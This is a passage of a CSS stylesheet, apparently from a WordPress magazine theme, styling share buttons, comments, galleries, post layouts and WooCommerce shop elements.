	color: #aeaeae;
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
	border: 1px solid #eee;
	margin: 4px;
}
.share-btn h6 {
	position: absolute;
	top: 0;
	right: -10px;
	line-height: 20px;
	font-size: 9px;
	color: rgba(0,0,0, 0);
}
.share-link {
	cursor: pointer;
}
.single-post .post-share-sticky a.share-face:hover {
	background: #3b5998;
	border-color: #3b5998;
}
.single-post .post-share-sticky a.share-twitter:hover {
	background: #00aced;
	border-color: #00aced;
}
.single-post .post-share-sticky a.share-pin:hover {
	background: #BD081C;
	border-color: #BD081C;
}
.single-post .post-share-sticky a.share-gplus:hover {
	background: #dd4b39;
	border-color: #dd4b39;
}
.single-post .post-share-sticky a.share-whatsapp {
	display: none;
}
.single-post .post-share-sticky a.share-whatsapp:hover {
	background: #5cbe4a;
	border-color: #5cbe4a;
}
.single-post .post-share-sticky a.share-mail:hover {
	background: #1c1c1c;
	border-color: #1c1c1c;
}
.single-post .post-share-sticky a:hover i {
	color: #fff;
}
.single-post .post-share-sticky.alt a {
	background: rgb(243, 243, 243);
	border: none;
	color: #aeaeae;
	color: #222;
}
.single-post .post-share-sticky.alt2 a {
	border: none;
	color: #040404;
}

.single-post .post-share-sticky.alt3 a.share-face {
	background: #3b5998;
	border-color: #3b5998;
}
.single-post .post-share-sticky.alt3 a.share-twitter {
	background: #00aced;
	border-color: #00aced;
}
.single-post .post-share-sticky.alt3 a.share-pin {
	background: #BD081C;
	border-color: #BD081C;
}
.single-post .post-share-sticky.alt3 a.share-gplus {
	background: #dd4b39;
	border-color: #dd4b39;
}
.single-post .post-share-sticky.alt3 a i {
	color: #fff;
}

.single-post .post-share-sticky.alt4 a {
	border: none;
	color: #a3a3a3;
	height: 40px;
}
/* Alt5 */
.single-post .post-share-sticky.alt5 a {
	color: #a3a3a3;
}
.single-post .post-share-sticky.alt5 a:not(:first-child) {
	margin-top: 0;
	border-top: none;
}
.single-post .post-share-sticky.alt5 a.comments-scroll {
	background: #000;
	border-color: #000;
	color: #fff;
}
.single-post .post-share-sticky.alt5 a.comments-scroll i {
	color: rgba(255, 255, 255, 0.47);
	top: -10px;
	position: absolute;
	right: -17px;
	font-size: 33px;
}
.single-post .post-share-sticky.alt5 a.comments-scroll h4 {
	color: #fff;
	margin: 0;
	margin-top: 18px;
}
.single-post .post-share-sticky a.comments-scroll h4 {
	position: absolute;
	top: 17px;
	right: 14px;
	font-size: 12px;
	color: #a3a3a3;
}
/* #Alt5 */

.single-post .post-share-sticky a.comments-scroll:hover {
	background: #040404;
}
@media all and (max-width:992px) {
	.post-share-enabled .single-post .post-entry-content {
		float: left;
		max-width: 100%;
	}
	.post-share-sticky {
		width: 100%;
		max-width: 100%;
		text-align: center;
	}
	.single-post .post-share-sticky a {
		display: inline-block;
		width: 32px;
		border: none;
		color: #111;
	}
	.single-post .post-share-sticky span.in-cat {
		display: inline-block;
		font-size: 14px;
		vertical-align: 1px;
	}
	.single-post .post-share-sticky a.comments-scroll h4 {
		right: 4px;
		font-size: 10px;
	}
	.single-post .post-share-sticky a.comments-scroll:hover h4 {
		display: none;
	}
}


.single-post .post-bottom {
	height: 36px;
	margin: 40px 0;
}
.single-post .post-bottom .post-bottom-left {
	position: relative;
}
@media all and (max-width:768px) {
	.single-post .post-bottom {
		height: auto;
	}
	.single-post .post-bottom > div {
		margin: 20px auto;
		float: none;
		width: 100%;
		text-align: center;
	}
	.single-post .post-bottom .post-share-links {
		text-align: center;
	}
}
.single-post-pagination a {
	border-radius: 4px;
	padding: 16px 30px;
	margin: 0;
}
.single-post-pagination a:last-child {
	float: right;
}
/* Single Post Pagination Tooltip */
.post-link-tip {
	position: absolute;
	z-index: 9999;
	top: 0;
	left: 0;
	box-shadow: 0px 0px 60px 10px rgba(0, 0, 0, 0.13);
	border: 1px solid rgba(232, 232, 232, 0.4);
	padding: 8px;
	background: #fff;
	opacity: 0;
	visibility: hidden;

	-webkit-transform: translateY(-300px);
	-moz-transform: translateY(-300px);
	transform: translateY(-300px);

	-webkit-transition: all .4s cubic-bezier(.77,0,.175,1);
	-moz-transition: all .4s cubic-bezier(.77,0,.175,1);
	transition: all .4s cubic-bezier(.77,0,.175,1);

}
.newer-post-link .post-link-tip {
	right: 0;
	left: auto;
}
.post-tip-img {
	max-width: 297px;
	position: relative;
}
.post-tip-img img {
	width: 297px;
}
.post-tip-img:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(31, 33, 35, 0.45);
	opacity: 1;
	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	transition: opacity .3s;
}
.post-tip-info {
	position: absolute;
	padding: 36px;
	height: 100%;
	width: 100%;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;

	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}
.post-tip-info > div {
	width: 100%;
	text-align: center;
}
.post-tip-info .in-cat {
	color: rgba(255, 255, 255, 0.59);
}
.post-tip-info a {
	color: #fff;
}
.post-tip-info a:hover {
	color: #fff;
}
.post-tip-info .link a {
	border-bottom: solid 2px rgba(255, 255, 255, 0.44);
}
.post-tip-info .link a i {
	padding: 0;
	color: #fff;
}
.older-post-link:hover .post-link-tip,
.newer-post-link:hover .post-link-tip {
	opacity: 1;
	visibility: visible;

	-webkit-transform: translateY(-313px);
	-moz-transform: translateY(-313px);
	transform: translateY(-313px);
}


/* Pin it */
.single-post figure {
	position: relative;
}
figure .icon-pinterest {
	position: absolute;
	top: 14px;
	left: 14px;
	background-color: rgba(24, 24, 24, 0.3);
	color: #fff;
	padding: 11px 16px;
	line-height: 1;
	border-radius: 1px;

	-webkit-transition: background-color .3s;
	-moz-transition: background-color .3s;
	transition: background-color .3s;
}
figure.alignleft .icon-pinterest {
	margin: 0;
}
figure.alignleft {
	float: left;
	margin: 7px 36px 28px 0;
}
figure.alignleft img {
	margin: 0;
}
figure.alignright {
	float: right;
	margin: 7px 0 28px 36px;
}
figure.alignright img {
	margin: 0;
}

figure.alignright .icon-pinterest {
	margin: 0;
}
figure .icon-pinterest i {
	font-size: 12px;
	margin-right: 5px;
	color: #fff;
}
figure .icon-pinterest span {
	font-size: 11.1px;
	font-weight: bold;
	text-transform: uppercase;
	margin-left: 2px;
}
figure:hover .icon-pinterest {
	background-color: #000;
}
figure .icon-pinterest:hover {
	background-color: rgba(0,0,0, .88);
}
figure a.icon-pinterest:hover,
figure a.icon-pinterest:hover i {
	color: #fff;
}

/* Single Img Content Lightbox */
.img-lightbox-overlay {
	position: absolute;
	top: 14px;
	right: 14px;
}
figure.alignleft .img-lightbox-overlay {
	margin: 0;
}
figure.alignright .img-lightbox-overlay {
	margin: 0;
}
.post-content-img.alignleft,
.post-content-img.alignleft a {
	float: left;
}
.post-content-img.alignright,
.post-content-img.alignright a {
	float: right;
}

.img-lightbox-overlay i {
	background-color: rgba(24, 24, 24, 0.3);
	color: #fff;
	padding: 13px 16px;
	border-radius: 1px;

	-webkit-transition: background-color .3s;
	-moz-transition: background-color .3s;
	transition: background-color .3s;
}
.img-lightbox-overlay i {
	font-size: 12px;
}
figure:hover .img-lightbox-overlay i,
.single-lightbox-src:hover .img-lightbox-overlay i {
	background-color: #000;
	color: #fff;
}
figure .img-lightbox-overlay:hover i,
.single-lightbox-src .img-lightbox-overlay:hover i {
	color: #fff;
}
figure .img-lightbox-overlay i:hover
.single-lightbox-src .img-lightbox-overlay i:hover {
	background-color: rgba(0,0,0, .88);
}

/* Drop Cap */
.single-post .dropcap {
	display: block;
}
.single-post .dropcap:before {
	content: attr(data-character);
	color: rgba(17, 17, 17, 0.05);
	font-size: 16.25em;
	font-weight: 600;
	top: -28px;
	left: 7px;
	line-height: 1;
	position: absolute;
	z-index: -1;
}

.section-title {
	margin-top: 10px;
	margin-bottom: 20px;
	text-align: center;
}
.section-title.underline:after {
	margin-top: 13px;
	margin-bottom: 13px;
}

.single-lightbox-src {
	position: relative;
	display: block;
}
.single-lightbox-src img {
	max-width: 100%;
}

/* WordPress Gallery
------------------------------------------ */
.gallery {
	margin-left: -0.5em;
	margin-right: -0.5em;
}

.gallery:after {
	display: table;
	content: "";
	clear: both;
}

.gallery-item {
	margin: 0;
	float: left;
	padding: 0.5em;
}

.gallery-item img {
	width: 100%;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
	float: none;
}
.gallery-columns-2 .gallery-item {
	width: 50%
}
.gallery-columns-3 .gallery-item {
	width: 33.3333%
}
.gallery-columns-4 .gallery-item {
	width: 25%
}
.gallery-columns-5 .gallery-item {
	width: 20%
}
.gallery-columns-6 .gallery-item {
	width: 16.6667%
}
.gallery-columns-7 .gallery-item {
	width: 14.2857%
}
.gallery-columns-8 .gallery-item {
	width: 12.5%
}
.gallery-columns-9 .gallery-item {
	width: 11.1111%
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

/*////////////////////////////////////////
// Comments
///////////////////////////////////////*/
.comments-area {
	margin: 50px 0 20px 0;
}
.comment-body {
	padding: 30px 0;
}
.comment-author-avatar {
	float: left;
	margin-right: 16px;
}
.comment-text {
	overflow: hidden;
	margin-top: -6px;
}
.comment-author-avatar img {
	border-radius: 100px;
}
.comment-author, .time-ago-bullet, .comment-date {
	display: inline-block;
}
.comment-author,
.comment-author a {
	font-size: 17px;
	font-weight: bold;
	letter-spacing: -.4px;
	margin: 0;
	line-height: 14px;
}
.comment-author a {
	color: #111;
}
.time-ago-bullet {
	padding: 0;
	color: #bbbbbb;
	line-height: 1;
	font-size: 11px;
	display: none;
}
.comment-date,
.post h5.comment-date {
	font-size: 13px;
	color: #909090;
	font-weight: 400;
	margin: 0;
	line-height: 1;
	vertical-align: 1px;
	margin-left: 4px;
}
.comment-text p {
	margin: 5px 0;
	margin: 0;
}
.reply-edit {
	margin: 0;
	font-weight: normal;
	line-height: 25px;
	margin-top: 3px;
	margin-right: 18px;
}
.reply-edit a {
	font-size: 12px;
	color: #909090;
}
#comments ol,
.comment-list {
	padding-left: 0;
	margin: 0;
	list-style: none;
}
#comments ol li:before {
	content: none;
	padding-right: 0;
}
.comment-list .children li {
	margin-left: 72px;
}
@media all and (max-width:620px) {
	.comment-list .children li {
		margin-left: 0;
	}
}
#comments .comment ol {
	padding-left: 40px;
	margin-bottom: 10px;
	list-style: decimal;
}
.comment-awaiting {
	font-style: italic;
}
.comment-respond {
	margin-top: 40px;
}
ol .comment-respond {
	margin-top: 20px;
}
.comment-reply-title {
	text-align: left;
	margin-bottom: 20px;
	line-height: 1;
}
.comment-reply-title:after {
	margin: 10px 0;
}
.comment-reply-title small {
	float: right;
	padding: 3px 14px;
}
#cancel-comment-reply-link {
	font-size: 20px;
	margin-left: 5px;
	color: #111;
}
.comment-form {
	margin: 14px -7px;
}
.comment-form p {
	padding: 0 7px;
	margin-bottom: 14px;
}
input,
textarea {
	padding: 16px 18px;
	margin: 0;
	width: 100%;
	max-width: 100%;
	border: 0px;
	font-weight: 300;
	font-size: 13px;
	line-height: 15px;
	color: #444;
	width: 100%;
	background-color: #f3f3f3;
	border-radius: 2px;
	outline: none;
}
.comment-form-email, .comment-form-url {
	width: 50%;
	float: left;
	position: relative;
	padding: 0 7px;
}
.form-submit input {
	width: auto;
	margin: 2px 0 20px 0;
	padding: 16px 40px;
	cursor: pointer;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
input.btn {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
::-webkit-input-placeholder {
	color: #888;
}
::-moz-placeholder {
	color: #888;
}
:-ms-input-placeholder {
	color: #888;
}
:-moz-placeholder {
	color: #888;
}

#commentform input:-webkit-autofill,
#commentform textarea:-webkit-autofill,
#commentform select:-webkit-autofill {
	-webkit-text-fill-color: #444 !important;
}

/* Password Protected Form */
.post-password-form {
	margin: 0 auto;
	max-width: 500px;
}
.post-password-form label {
	color: rgba(17, 17, 17, 0.53);
}
.post-password-form label input {
	border: 1px solid #eceeef;
	background: transparent;
}
.post-password-form input[type="submit"] {
	background: #111;
	font-size: 11.1px;
}



/*////////////////////////////////////////
// About Post Author
///////////////////////////////////////*/
.author-area {
	padding: 0 30px 50px 20px;
	margin: 50px 0;
	border-bottom: 1px solid;
	border-color: #eceeef;
}
.author-area {
	display: flex;
	align-items: center;
	top: 0;
	transform: none;
	-moz-transform: none;
	-webkit-transform: none;
}
.author-img {
	display: inline-block;
	margin-right: 20px;
}
.author-img img {
	border-radius: 100px;
}
.author-info {
	display: inline-block;
	width: 80%;
}
.author-info h4 {
	text-transform: none;
	font-size: 19px;
	font-weight: bold;
	letter-spacing: -1px;
	margin: 0 0 13px 0;
}
.author-info p {
	margin-bottom: 0;
}
.author-social-link {
	margin-top: 11px;
	color: #000;
}
.author-social-link a {
	font-size: 14px;
	margin-right: 14px;
	line-height: 18px;
}
@media all and (max-width:992px) {
	.post-tags {
		text-align: center;
	}
}
@media all and (max-width:782px) {
	.post-tags {
		text-align: center;
	}
	.author-area, .author-img, .author-info {
		text-align: center;
		display: block;
	}
	.author-area {
		padding: 0 20px 50px 20px;
	}
	.author-img {
		margin: 0;
		margin-bottom: 10px;
	}
	.author-info {
		width: 100%;
	}
}

/*////////////////////////////////////////
// Search Page
///////////////////////////////////////*/

.search-query {
	padding: 50px 0 40px 0;
	text-align: center;
	border-bottom: 1px solid #e8e8e8;
}
.search-query h5,
.category-query h5 {
	font-size: 12.1px;
	color: #b5b5b5;
	text-transform: uppercase;
	letter-spacing: .4px;
	line-height: 22px;
	margin-bottom: 0;
}

.no-results .searchform {
	opacity: 1;
	padding: 20px 0;
	max-width: 760px;
	margin: 0 auto;

	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	transform: translateY(0px);
}
.no-results.not-found p {
	max-width: 450px;
	margin: 10px auto;
}


/*////////////////////////////////////////
// Archives
///////////////////////////////////////*/
.archives-container {
	box-shadow: 0 0 80px 0 rgba(0,0,0,.04);
}
.category-container .content-area {
	margin-top: 40px;
}
.category-query {
	padding: 0 0 50px 0;
	text-align: center;
}
.category-query {
	font-size: 52px;
}
.category-query h2 {
	margin-top: 10px;
	margin-bottom: 10px;
}

.category-cat-list {
	margin-top: 18px;
	text-align: center;
}
.list-categories {
	list-style: none;
	padding: 0;
	margin: 0;
	line-height: 1;
}
.list-categories li {
	display: inline-block;
	margin: 0 10px;
	vertical-align: middle;
	line-height: 1;
	padding-top: 12px;
	padding-bottom: 12px;
}
.list-categories li a {
	font-size: 12.1px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1.4px;
	background: none;
	border-bottom: solid 1px #e6e6e6;
	border-radius: 2px;
	padding: 0;
	padding-bottom: 4px;
	margin: 0;
}
.list-categories li a:hover {

}
.list-categories .current-cat a {
	color: #a3a3a3;
}
.category-description {
	margin: 20px 0;
}
.list-categories li .children {
	padding-left: 0;
	display: inline-block;
	margin-bottom: 0;
	line-height: 1;
}
.list-categories li .children li {
	padding: 0;
	margin: 0 0 0 20px;
	vertical-align: 0px;
}


/*////////////////////////////////////////
// Classic Layout
///////////////////////////////////////*/
.full-post {
	margin-bottom: 60px;
}
.full-post .post-image img {
	max-width: 100%;
}
.full-post .post-header .post-title {
	margin: 0 auto;
	margin-top: 3px;
	margin-bottom: 10px;
}
.full-post .post-header-center {
	padding: 0 60px;
	padding: 0 80px;
	margin-bottom: 26px;
}
@media all and (max-width:800px) {
	.full-post .post-header-center {
		padding: 0 80px;
	}
}
@media all and (max-width:640px) {
	.full-post .post-header-center {
		padding: 0 60px;
	}
}
@media all and (max-width:590px) {
	.full-post .post-header-center {
		padding: 0 20px;
	}
}

/*////////////////////////////////////////
// List Layout
///////////////////////////////////////*/
.list-post {
	overflow: hidden;
	margin-bottom: 40px;

	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}
.content-area .list-post:last-child {
	margin-bottom: 20px;
}
.list-post .post-header {
	margin-top: 0;
	margin-bottom: 10px;
}
.list-post .post-header .post-title {
	padding: 3px 0;
	padding-right: 5px;
	font-size: 32px;
	line-height: 1.1;
	letter-spacing: -1.6px;
}

.list-post .list-post-media {
	position: relative;
	float: left;
	margin-right: 30px;
	width: 300px;
	min-width: 300px;
	max-width: 300px;
	overflow: hidden;
}
.list-post .list-post-media .post-image,
.list-post .list-post-media .post-carousel {
	margin: 0;
}
.list-post-media a {
	display: block;
	position: relative;
}
.list-post-image {
	background-size: cover;
	background-position: center center;
}
.list-post .list-post-content {
	overflow: hidden;
	margin-bottom: 0;
}
.list-post .list-post-content .post-header-info span:first-child {
	margin-left: 0;
}
.list-post .list-post-content .post-header,
.list-post .list-post-content .post-read-more {
	text-align: left;
}
.list-post .list-post-content .post-read-more {
	margin-bottom: 0;
}
.list-post .list-post-content .post-read-more a {
	background: none;
	border-bottom: solid 1px #e6e6e6;
	border-radius: 2px;
	padding: 7px 0px;
	margin-top: 0;
	margin-bottom: 12px;
}
.list-post .list-post-content .post-read-more a:after {
	display: none;
}
.list-post-content .post-entry-content {
	text-align: left;
	border: none;
}

@media all and (max-width:800px) {
	.list-post .list-post-content .post-entry-content p {
		display: none;
	}
}
@media all and (max-width:618px) {
	.list-post {
		display: block;
	}
	.list-post .list-post-media {
		display: block;
		float: none;
		width: 100%;
		max-width: 300px;
		margin: 0 auto;
	}
	.list-post .list-post-content {
		margin: 0 auto;
		max-width: 300px;
		margin-top: 20px;
		margin-bottom: 0;
	}
	.list-post .list-post-content .post-entry-content p {
		display: none;
	}
	.video-thumb figure a {
		width: 100%;
		height: 100%;
		max-width: 300px;
		height: 300px;
	}
}
@media all and (max-width: 360px) {
	.list-post .list-post-media {
		width: 100%;
		min-width: 100%;
	}
}
.list-post .post-image {
	background: #fff;
}
.list-post .post-image figure {
	opacity: 1;
	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	transition: opacity .3s;
}
.list-post:hover .post-image figure {
	opacity: .98;
}

/* Thumb Overlay */
.thumb-overlay {
	overflow: hidden;
	position: relative;

	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.thumb-overlay:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(31, 33, 35, 0.45);
	opacity: 0;
	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	transition: opacity .3s;
}
.thumb-overlay:hover:after {
	opacity: .9;
}

.thumb-overlay img,
.thumb-overlay.video-thumb figure > div,
.audio-thumb .thumb-overlay figure iframe,
.related-video-thumb {
	width: 100%;

	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1);

	-webkit-transition: transform .3s ease;
	-moz-transition: transform .3s ease;
	transition: transform .3s ease;

	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.thumb-overlay:hover img,
.thumb-overlay.video-thumb:hover figure > div,
.audio-thumb .thumb-overlay:hover figure iframe,
.thumb-overlay:hover .related-video-thumb {
	-webkit-transform: scale(1.06);
	-moz-transform: scale(1.06);
	transform: scale(1.06);
}
.thumb-overlay.video-thumb figure > div,
.related-video-thumb {
	-webkit-transform: scale(1.02);
	-moz-transform: scale(1.02);
	transform: scale(1.02);

	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1);
}

.thumb-content {
	position: absolute;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	align-items: center;
	width: 100%;
	top: 0;
	bottom: 0;
	opacity: 0;
	z-index: 1;

	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	transition: opacity .3s;
}
.thumb-content > div {
	margin: 0 auto;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	align-items: center;
}
.thumb-content h4 {
	margin: 0;
}
.thumb-content .link {
	color: #fff;
	line-height: 24px;
	border-bottom: solid 2px rgba(255, 255, 255, 0.4);

	-webkit-transition: color .3s ease;
	-moz-transition: color.3s ease;
	transition: color .3s ease;
}
.thumb-content .link i {
	color: #fff;
}
.thumb-content .link:hover {
	color: rgba(255,255,255,.8);
}
.thumb-overlay:hover .thumb-content {
	opacity: 1;
	transition-delay: .25s;
}

/* Audio Thumb */
.audio-thumb figure {
	width: 100%;
}
.audio-thumb figure a {
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
}
.audio-thumb figure iframe {
	height: 300px;
	max-height: 300px;
	background-color: #eceeef;
}
.grid-post.category-cat-list {
	margin-top: 0;
}

/*////////////////////////////////////////
// Grid Layout
///////////////////////////////////////*/
.grid-layout {
	margin: 0 -20px;
}
.grid-post .post-header {
	margin-top: 5px;
	margin-bottom: 13px;
}
.grid-post .post-header .post-title {
	padding: 3px 5px;
	font-size: 30px;
	letter-spacing: -1.5px;
	line-height: 1.1;
}
.grid-post {
	padding: 0 20px;
	width: 50%;
	margin-bottom: 10px;
}

@media all and (min-width: 1000px) {
	.grid-post {
		width: 33.3333%;
	}
	.home.global-sidebar-right .grid-post,
	.home.global-sidebar-left .grid-post,
	.archive.global-archive-sidebar-right .grid-post,
	.archive.global-archive-sidebar-left .grid-post {
		width: 50%;
	}
	.archive.global-archive-sidebar-right .individual-cat-no-sidebar .grid-post,
	.archive.global-archive-sidebar-left .individual-cat-no-sidebar .grid-post {
		width: 33.3333%;
	}
}
@media all and (max-width: 1000px) {
	.grid-post {
		width: 50%;
	}
}
@media all and (max-width: 600px) {
	.home.global-sidebar-right .grid-post,
	.home.global-sidebar-left .grid-post,
	.archive.global-archive-sidebar-right .grid-post,
	.archive.global-archive-sidebar-left .grid-post,
	.grid-post {
		width: 100%;
		max-width: 600px;
		margin: 0 auto;
	}
}
.grid-post .post-entry-content,
.grid-post .post-header {
	text-align: center;
	padding: 0 15px;
	border-bottom: none;
}

/*////////////////////////////////////////
// Sticky Post
///////////////////////////////////////*/
.post.sticky {
	background: #fff;
	padding: 27px;
	border: solid 1px #eceeef;
	box-shadow: 0 0 60px 0 rgba(17, 17, 17, 0.17);
}
.list-post.sticky {
	margin-bottom: 38px;
	padding-bottom: 40px;
}
.grid-post.sticky {
	padding: 0 15px;
	border: none;
	background: transparent;
	box-shadow: none;
}
.grid-post.sticky .post-image {
	margin: 0;
}
.grid-post.sticky .list-post-content {
	background: #fff;
	box-shadow: 0 0 60px 0 rgba(17, 17, 17, 0.17);
}
.grid-post.sticky .list-post-content .post-header {
	padding-top: 13px;
}

/*////////////////////////////////////////
// Related Posts
///////////////////////////////////////*/
.single-post-related {
	border-bottom: 1px solid;
	border-color: #eceeef;
	margin: 50px 0;
	overflow: hidden;
}
.related-post-slider {
	position: relative;
	width: 100%;
	margin-bottom: 40px;
	overflow: hidden;
}
@media all and (max-width:620px) {
	.single-post-related > div {
		width: 100%;
		max-width: 300px;
		margin: 0 auto;
		float: none;
	}
}
.single-post-related > div img {
	margin: 0;
	width: 100%;
	height: auto;
}

.single-post-related {
	text-align: center;
}
.related-post-item .post-image {
	margin-bottom: 20px;
}
.related-post-title {
	font-size: 17.1px;
	margin-top: 20px;
	margin-bottom: 0px;
	padding: 0 10px;
}
.single-post-related p {
	font-size: 12px;
	color: rgba(118, 118, 118, 0.77);
}
.related-video-thumb {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50% 50%;
	width: 100%;
	height: 100%;
	display: block;
	position: relative;
}
.single-post-related .related-video-thumb img {
	opacity: 0;
	margin: 0;
	visibility: hidden;
}

/*////////////////////////////////////////
// Shop
///////////////////////////////////////*/
.woocommerce-checkout .widget-area,
.woocommerce-page .widget-area,
.woocommerce-cart .widget-area {
	display: none;
}
.woocommerce-checkout .content-area,
.woocommerce-page .content-area,
.woocommerce-cart .content-area {
	max-width: 100%;
	width: 100%;
	float: none;
	padding-bottom: 0;
	margin: 40px auto;
}
.woocommerce-checkout .page-large-header {
	margin-bottom: -40px;
}
.shop-container {
	padding: 60px 0;
	padding: 0;
	box-shadow: 0 0 80px 0 rgba(0,0,0,.04);
}
.wundermag-shop .page-title, .wundermag-shop .woocommerce-result-count, .wundermag-shop .woocommerce-ordering {
	padding: 0 15px;
}
.wundermag-shop .page-title {
	margin-bottom: 10px;
	text-align: center;
	display: none;
}
.wundermag-shop .woocommerce-result-count {
	color: rgba(35, 35, 35, 0.3);
	margin-top: 25px;
	font-size: 14px;
	margin-bottom: 15px;
	line-height: 1.4;
}
.wundermag-shop ul.products li.product {
	width: 25%;
	margin: 0;
	padding: 0 15px;
	margin-bottom: 20px;
}
@media all and (max-width:992px) {
	.wundermag-shop ul.products li.product {
		width: 50%;
		margin: 0;
		padding: 0 15px;
		margin-bottom: 20px;
	}
}
@media all and (max-width:718px) {
	.wundermag-shop ul.products {
		padding: 0 7.5px;
	}
	.wundermag-shop ul.products li.product {
		width: 50%;
		margin: 0;
		padding: 0 7.5px;
		margin-bottom: 20px;
	}
}
.woocommerce .woocommerce-ordering {
	position: relative;
	background: rgba(0, 0, 0, 0);
	padding: 0;
	margin-right: 15px;
	margin: 15px;
	border-radius: 4px;
}
.woocommerce select {
	color: #333;
	background: transparent;
	position: relative;
	display: inline-block;
	font-weight: bold;
	font-size: 11.1px;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin: 0;
	padding: 0px 15px;
	line-height: 34px;
	border: 1px solid;
	border-radius: 2px;
	border-color: rgba(84,84,84,0.1);
	cursor: pointer;
	outline: 0;
	/* needed */
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	/* SVG background image */
	background: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='100' height='100'><polygon points='0,0 100,0 50,50'/></svg>") no-repeat;
	background-size: 8px;
	background-position: calc(100% - 12px) 56%;
	background-repeat: no-repeat;
}
.woocommerce select:hover,.woocommerce select:focus {
	background-color: #fafafa;
}
.woocommerce .woocommerce-ordering select,
.woocommerce select {
	line-height: 34px;
}
.woocommerce div.product form.cart .variations {
	margin-bottom: 28px;
}
.woocommerce div.product p.stock {
	margin-bottom: 10px;
	color: #7b7b7b;
	padding-left: 0;
	font-weight: 400;
}
.woocommerce div.product form.cart .variations select {
	line-height: 36px;
}
.woocommerce div.product form.cart .variations td {
	padding: 0;
}
.vossen-main-shop-item-link {
	position: relative;
}
.vossen-main-shop-product-content {
	position: relative;
	padding: 0 5px;
}
/* Main Page Product Title */
.vossen-main-shop-title {
	padding-right: 60px;
}
.woocommerce ul.products li.product h3 {
	font-size: 17px;
	letter-spacing: -0.5px;
	line-height: 24px;
	padding: 2px 0;
	margin: 0;
}
/* Main Page Product Price */
.vossen-main-shop-price {
	line-height: 17px;
}
.wundermag-shop ul.products li.product .price,
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price,
.woocommerce div.product p.price,
.woocommerce div.product span.price {
	display: block;
	margin: 0;
	font-weight: 500;
	font-size: 15px;
	letter-spacing: -1px;
	color: rgba(35, 35, 35, 0.3);
}
.wundermag-shop ul.products li.product .price del,
.woocommerce ul.products li.product .price del {
	font-size: 13px;
	display: inline-block;
	opacity: 1;
}
.woocommerce div.product p.price del {
	opacity: .3;
	font-size: 16px;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
	margin-top: -18px;
	margin-bottom: 20px;
	font-size: 18px;
	font-weight: 700;
	color: #111;
}

/* Main Page Product Category */
.vossen-main-shop-category {
	padding-right: 60px;
	line-height: 16px;
}
.vossen-main-shop-category a {
	color: rgba(35, 35, 35, 0.3);
	font-size: 10px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
}

/* Main Page Product Ajax Add to Cart */
.wundermag-shop a.button.ajax_add_to_cart {
	background: transparent;
}
.vossen-ajax-add-cart-btn {
	position: absolute;
	bottom: 0;
	right: 0;
}
.vossen-ajax-add-cart-btn a,
.wundermag-shop ul.products li.product .vossen-ajax-add-cart-btn a{
	opacity: 0;

	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	transition: opacity .3s;
}
.wundermag-shop ul.products li.product:hover .vossen-ajax-add-cart-btn a,
.vossen-ajax-add-cart-btn a.added {
	opacity: 1;
}
.woocommerce .wundermag-shop ul.products li.product .button {
	margin: 5px;
	padding: 13px 20px;;
	background: #fff;
	border-radius: 2px;
	font-size: 10px;
	color: #232323;
	box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.07);
}
.woocommerce .wundermag-shop ul.products li.product .button.loading {
	padding-right: 34px;
}
.woocommerce #respond input#submit.added:after, .woocommerce a.button.added:after, .woocommerce button.button.added:after, .woocommerce input.button.added:after {
	font-size: 10px;
	line-height: 12px;
	margin-left: 8px;
	color: #111;
}
.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
	top: 13px;
	right: 15px;
	color: #232323;
	font-size: 12px;
	width: 12px;
}
.woocommerce .ajax_add_to_cart.loading:before {
	opacity: 0;
}
